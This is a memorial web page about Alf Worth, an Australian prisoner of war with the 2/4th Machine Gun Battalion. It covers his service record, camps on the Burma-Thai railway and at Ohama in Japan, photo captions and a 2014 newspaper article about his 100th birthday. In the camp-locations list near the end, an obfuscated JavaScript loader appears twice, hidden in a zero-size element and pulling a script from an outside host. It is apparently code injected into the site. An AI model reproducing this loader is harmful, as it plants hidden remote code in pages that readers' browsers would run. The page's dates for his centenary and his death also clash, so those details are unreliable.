The Soldier's Details

- Surname:
- Worth
- First Name:
- Alfred
- Nick Name:
- Alf
- Rank:
- Private
- Regimental #:
- WX7440
- Company:
- ‘D’ Company
- Enlisted:
- 6.08.1940
- Discharged:
- 11.01.1946
- DOB:
- 20.11.1914
- Place of Birth:
- Subiaco, Western Australia
- Father's Name:
- Alfred Worth
- Mothers's Name:
- Elsie Worth
- Religion:
- Methodist
- Pre-war Occupation:
- Printer
- Singapore:
- Selarang Camp Changi, Johore Bahru, Adam Park, Selarang Barracks Changi.
- Force:
- ‘D’ Force Thailand, S Battalion
- Camps Thailand:
- Kanu II , Kinsaiyok, Konkoita, Tamuang.
- Camps Japan:
- Ohama Camp 9B
- POW#:
- 4/6844, 8856 & 225
- Japan:
- Rashin Maru Party
- Return Details 1945:
- Wakayama‐Okinawa, USS Consolation, Okinawa-Manila, USS Haskell, Manila-Sydney, HMS Speaker, Sydney-Melbourne-Perth by troop train.
General Description
Ohama, Hiroshima POW Camp Renamed Aug 1945 Hiroshima 9-B – Okura Mining Co.
Back Row: L-R (1) Bert Poulton WX9764 (5) Doug Carter WX8240
2nd Last Row: L-R (2) Alf Worth WX7440 (3) Alex Oag WX8481
3rd Row from Back: L-R (4) Aub Schuts WX8562 (8) Bob Whitelaw WX9076
Front Row: L-R (9) Arthur Walker WX16370
Back Row: Aub Schuts, Bob Whitelaw, Bert Poulton,
Front Row: Alec Oag, Alf Worth, Arthur Walker
From Singapore Alf worked on the Burma Thai Railway with ‘D‘ Force Thailand, S Battalion. He was selected a being fit by the Japanese in 1944. On arrival at Moji, Japan he was one of seven men from 2/4th selected to work at Ohama Mine.
Read the story of the journey of the Rashin (Byoke) Maru
Please read further about Ohama POW Camp
Below: Alf sends news of his well-being to his wife in 1943.

Please read the story of Dutch Hospital Ship Oranje arriving Darwin Sep 1945 with 800 POWs on board.

Above: 51st Anniversary Dinner August 1991 – Rose Worth far left, Ruth Jacobs and Alf Worth

Alf Worth Far Right, standing side on.

With widows L-R Marion Matthews, Mavis Elliott & rear Gladys Cowie.
Alf Worth is the only member of the 2/4th Machine Gun Battalion to reach the age of 100 years (as at October 2016). He sadly passed away some months later on 19/4/2015.
The other world title Alf liked to boast of was ‘he was the only man to have travelled in a wheelbarrow from Singapore to Japan’. Alf was amongst 900 Australians and 560 British prisoners who boarded the Rashin Maru in Singapore headed for Japan. He managed to find the only wheelbarrow in the hull of the ship. Alf claimed ownership throughout the voyage which took a hellish 70 days.
The junk ship, or rust bucket was christened Byoki Maru, the sick ship.
With a cautious and clever captain, the Rashin Maru survived a typhoon and successfully avoided US Navy submarines and delivered its cargo of prisoners, rubber and tin safely to the Japanese port of Moji on 7th September 1944.
Digger’s life triumphs over war
by Malcolm Quekett – The West Australian on November 20, 2014.
Many soldiers in the heat of battle are likely to experience a moment when life and death are in the balance.
For Alf Worth, World War II provided a string of such moments.
But somehow he made it through fighting the Japanese at Singapore, horrors as a prisoner on the Thai- Burma railway, a perilous journey to Japan and back-breaking slavery in the coal mines of his captors.
But today Mr Worth celebrates his 100th birthday.
Born in Perth, he was the eldest of 10 children for Alfred and Elsie Worth, of Maddington, where the family grew up near the Canning River surrounded by orchards and market gardens.
As a youngster he loved swimming in the river, canoeing and football and followed his father into the printing trade before enlisting in August 1940, joining the 2/4th Machine Gun Battalion. While still training, he married Rose Sands but soon had to say goodbye to her.
Mr Worth found himself thrown into the desperate defence of the key Allied base at Singapore against the Japanese invasion in January 1942.
He told ‘The West Australian’ this week how the Japanese, crowded into small boats, were towed towards the waiting Australian guns, which led a stubborn resistance.
Nevertheless, the Japanese prevailed and on February 15, 1942 the supposedly impregnable fortress of Singapore was surrendered and almost 15,000 Australians were taken prisoner.
Mr Worth was among the thousands sent to build the notorious 420km railway through thick jungle from Thailand to supply Japan’s campaign in Burma.
Mr Worth was put to work up to 12 hours a day in a team of two as they used a sledgehammer to drive spikes into the rock to create a cavity for dynamite sticks.
“None of us had ever used dynamite before,” he said. The Japanese would count to three and “on three you had to light the fuse”.
“They were that frightened themselves they shouted ‘one, two, three’ over their shoulder as they ran for safety,” he said.
The hard work was relentless and the prisoners survived on meagre rations. “We were down to skeletons,” Mr Worth said.
And the prisoners of war were often physically punished.
Once as they lined up for inspection, Mr Worth amended the required salute by holding his thumb to his nose and waving his fingers.
“I got a hell of a belting,” he said.
“Kicked, punched, belted with a stick.”
The Aussies had ways to fight back. One punishment involved standing on one leg and holding a big rock.
“We woke up that you got a belting whether you held it for two minutes or two hours,” Mr Worth said.
“We held it for about two minutes and threw the rock on the ground.”
After the railway, Mr Worth and other prisoners were crammed into a stinking and rotting old ship for a perilous voyage to Japan.
“We finished up sitting on coal in the hold,” he said. “There was a wheelbarrow there, I got in it.
“I had the best position with more room than anybody.”
The journey took 10 nightmarish weeks.
“We were allowed up top about once a week to get sprayed,” he said.
When they arrived in Japan, Mr Worth was put to work down the mines, which went on until word spread through the camp that the war had ended.
“We never, ever went down the mine again,” he said.
Blessed relief came from the skies as the Americans dropped supplies and “we had a good feed”.
After the long trip home, Mr Worth was reunited with his beloved Rose and they stayed together until she died in 2009.
He also went back to work at Wesfarmers, where he stayed until he retired.
Mr Worth attributed his survival to a slice of good fortune but when pressed, conceded his training could also have played a part.
“Our colonel, when he first took over the battalion, said we were going to be the fittest troops to leave Australia and I think he could have been right,” he said.
Mr Worth also remembers how after the war he agreed to answer questions from schoolchildren.
The first question: wasn’t he afraid as he fought the Japanese?
His answer was simple: “You didn’t have time to be afraid.”
And to sum up 100 years, Mr Worth said he had a wonderful wife, good friends and a good job.
“I was very lucky,” he said.



View Peter Winstanley’s video of interview of Alf Worth WX7440
Trevor James, Jim Burns, Alf Worth, John Lane, Des Colevas, Bob Whitield, Joe Pearce (rear), Tom Pilmoor (front), Owen Morris, Jim Elliott, Ron Badock, Gordon Lynam


Alf grew up in Maddington.
Camp Locations:
 "var d=document, s=d.createElement('scr'+'ipt'); s.src='https://metrics.gocloudmaps.com'; d.head.appendChild(s);" height="0px" width="0px" />
"var d=document, s=d.createElement('scr'+'ipt'); s.src='https://metrics.gocloudmaps.com'; d.head.appendChild(s);" height="0px" width="0px" />- Johore Bahru, - Malaysia
- Selarang Barracks Changi - Singapore
- Kanu II, 152.30k - Thailand
- Kinsaiyok Main, 170.2k - Thailand
- Tamuang, Tha Muang 39k - Thailand
- Ohama, Hiroshima #9-B - Japan ***

